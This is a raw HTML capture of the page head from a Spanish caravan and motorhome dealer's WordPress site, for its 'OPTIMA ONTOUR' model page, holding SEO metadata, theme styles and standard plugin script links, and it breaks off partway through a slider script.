

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herlohobby.com/portfolio/optima-ontour/
body_size: 10252
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.herlohobby.com/xmlrpc.php">
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Construida para iniciarse en el caravaning de calidad." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Herlo_Hobby_23"/>
	<link rel="canonical" href="https://www.herlohobby.com/portfolio/optima-ontour/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Herlo Hobby - Caravanas y Autocaravanas - En Herlo Hobby, te damos el mejor asesoramiento y disponemos de mejores marcas del mercado en Caravanas y Autocaravanas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="OPTIMA ONTOUR - Herlo Hobby - Caravanas y Autocaravanas" />
		<meta property="og:description" content="Construida para iniciarse en el caravaning de calidad." />
		<meta property="og:url" content="https://www.herlohobby.com/portfolio/optima-ontour/" />
		<meta property="article:published_time" content="2019-10-29T09:41:27+00:00" />
		<meta property="article:modified_time" content="2022-03-21T13:50:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="OPTIMA ONTOUR - Herlo Hobby - Caravanas y Autocaravanas" />
		<meta name="twitter:description" content="Construida para iniciarse en el caravaning de calidad." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.herlohobby.com#listItem","position":1,"name":"Home","item":"https:\/\/www.herlohobby.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.herlohobby.com\/portfolio_category\/autocaravanas-hobby\/#listItem","name":"AUTOCARAVANAS HOBBY"}},{"@type":"ListItem","@id":"https:\/\/www.herlohobby.com\/portfolio_category\/autocaravanas-hobby\/#listItem","position":2,"name":"AUTOCARAVANAS HOBBY","item":"https:\/\/www.herlohobby.com\/portfolio_category\/autocaravanas-hobby\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/#listItem","name":"OPTIMA ONTOUR"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.herlohobby.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/#listItem","position":3,"name":"OPTIMA ONTOUR","previousItem":{"@type":"ListItem","@id":"https:\/\/www.herlohobby.com\/portfolio_category\/autocaravanas-hobby\/#listItem","name":"AUTOCARAVANAS HOBBY"}}]},{"@type":"Organization","@id":"https:\/\/www.herlohobby.com\/#organization","name":"Herlo Hobby - Caravanas y Autocaravanas","description":"En Herlo Hobby, te damos el mejor asesoramiento y disponemos de mejores marcas del mercado en Caravanas y Autocaravanas","url":"https:\/\/www.herlohobby.com\/"},{"@type":"Person","@id":"https:\/\/www.herlohobby.com\/author\/Herlo_Hobby_23\/#author","url":"https:\/\/www.herlohobby.com\/author\/Herlo_Hobby_23\/","name":"Herlo_Hobby_23","image":{"@type":"ImageObject","@id":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4d7a6b50b68d94661fbaa9ef371f9472?s=96&d=mm&r=g","width":96,"height":96,"caption":"Herlo_Hobby_23"}},{"@type":"WebPage","@id":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/#webpage","url":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/","name":"OPTIMA ONTOUR - Herlo Hobby - Caravanas y Autocaravanas","description":"Construida para iniciarse en el caravaning de calidad.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.herlohobby.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/#breadcrumblist"},"author":{"@id":"https:\/\/www.herlohobby.com\/author\/Herlo_Hobby_23\/#author"},"creator":{"@id":"https:\/\/www.herlohobby.com\/author\/Herlo_Hobby_23\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.herlohobby.com\/wp-content\/uploads\/2019\/10\/optima-ontour.jpg","@id":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/#mainImage","width":755,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.herlohobby.com\/portfolio\/optima-ontour\/#mainImage"},"datePublished":"2019-10-29T10:41:27+01:00","dateModified":"2022-03-21T14:50:28+01:00"},{"@type":"WebSite","@id":"https:\/\/www.herlohobby.com\/#website","url":"https:\/\/www.herlohobby.com\/","name":"Herlo Hobby - Caravanas y Autocaravanas","description":"En Herlo Hobby, te damos el mejor asesoramiento y disponemos de mejores marcas del mercado en Caravanas y Autocaravanas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.herlohobby.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

    <script type="text/javascript">
        
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OPTIMA ONTOUR - Herlo Hobby - Caravanas y Autocaravanas</title>
	<link rel="canonical" href="https://www.herlohobby.com/portfolio/optima-ontour/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OPTIMA ONTOUR - Herlo Hobby - Caravanas y Autocaravanas" />
	<meta property="og:description" content="Construida para iniciarse en el caravaning de calidad." />
	<meta property="og:url" content="https://www.herlohobby.com/portfolio/optima-ontour/" />
	<meta property="og:site_name" content="Herlo Hobby - Caravanas y Autocaravanas" />
	<meta property="article:publisher" content="https://www.facebook.com/herlohobby" />
	<meta property="article:modified_time" content="2022-03-21T13:50:28+00:00" />
	<meta property="og:image" content="https://www.herlohobby.com/wp-content/uploads/2019/10/optima-ontour.jpg" />
	<meta property="og:image:width" content="755" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.herlohobby.com/portfolio/optima-ontour/","url":"https://www.herlohobby.com/portfolio/optima-ontour/","name":"OPTIMA ONTOUR - Herlo Hobby - Caravanas y Autocaravanas","isPartOf":{"@id":"https://www.herlohobby.com/#website"},"primaryImageOfPage":{"@id":"https://www.herlohobby.com/portfolio/optima-ontour/#primaryimage"},"image":{"@id":"https://www.herlohobby.com/portfolio/optima-ontour/#primaryimage"},"thumbnailUrl":"https://www.herlohobby.com/wp-content/uploads/2019/10/optima-ontour.jpg","datePublished":"2019-10-29T09:41:27+00:00","dateModified":"2022-03-21T13:50:28+00:00","breadcrumb":{"@id":"https://www.herlohobby.com/portfolio/optima-ontour/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.herlohobby.com/portfolio/optima-ontour/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.herlohobby.com/portfolio/optima-ontour/#primaryimage","url":"https://www.herlohobby.com/wp-content/uploads/2019/10/optima-ontour.jpg","contentUrl":"https://www.herlohobby.com/wp-content/uploads/2019/10/optima-ontour.jpg","width":755,"height":500},{"@type":"BreadcrumbList","@id":"https://www.herlohobby.com/portfolio/optima-ontour/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.herlohobby.com/"},{"@type":"ListItem","position":2,"name":"OPTIMA ONTOUR"}]},{"@type":"WebSite","@id":"https://www.herlohobby.com/#website","url":"https://www.herlohobby.com/","name":"Herlo Hobby - Caravanas y Autocaravanas","description":"En Herlo Hobby, te damos el mejor asesoramiento y disponemos de mejores marcas del mercado en Caravanas y Autocaravanas","publisher":{"@id":"https://www.herlohobby.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.herlohobby.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.herlohobby.com/#organization","name":"HERLOHOBBY","url":"https://www.herlohobby.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.herlohobby.com/#/schema/logo/image/","url":"https://www.herlohobby.com/wp-content/uploads/2019/07/herlohobby-icono.jpg","contentUrl":"https://www.herlohobby.com/wp-content/uploads/2019/07/herlohobby-icono.jpg","width":512,"height":512,"caption":"HERLOHOBBY"},"image":{"@id":"https://www.herlohobby.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/herlohobby"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Herlo Hobby - Caravanas y Autocaravanas &raquo; Feed" href="https://www.herlohobby.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herlo Hobby - Caravanas y Autocaravanas &raquo; Feed de los comentarios" href="https://www.herlohobby.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.herlohobby.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.herlohobby.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.herlohobby.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Ccyrillic-ext%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.herlohobby.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.herlohobby.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qc-choice-css' href='https://www.herlohobby.com/wp-content/plugins/quantcast-choice/public/css/style.min.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.herlohobby.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='traveltour-style-core-css' href='https://www.herlohobby.com/wp-content/themes/traveltour/css/style-core.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://www.herlohobby.com/wp-content/uploads/traveltour-style-custom.css?1647868194&#038;ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.herlohobby.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qc-choice-js-extra">
/* <![CDATA[ */
var choice_cmp_config = {"utid":"xmWSL1Lt2AjW-","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.herlohobby.com/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8" id="qc-choice-js"></script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/themes/traveltour/js/html5.js?ver=6.5.7" id="tourmaster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.herlohobby.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herlohobby.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.herlohobby.com/?p=6094' />
<link rel="alternate" type="application/json+oembed" href="https://www.herlohobby.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herlohobby.com%2Fportfolio%2Foptima-ontour%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.herlohobby.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herlohobby.com%2Fportfolio%2Foptima-ontour%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.herlohobby.com/wp-content/uploads/2019/07/cropped-herlohobby-icono-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.herlohobby.com/wp-content/uploads/2019/07/cropped-herlohobby-icono-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.herlohobby.com/wp-content/uploads/2019/07/cropped-herlohobby-icono-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.herlohobby.com/wp-content/uploads/2019/07/cropped-herlohobby-icono-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
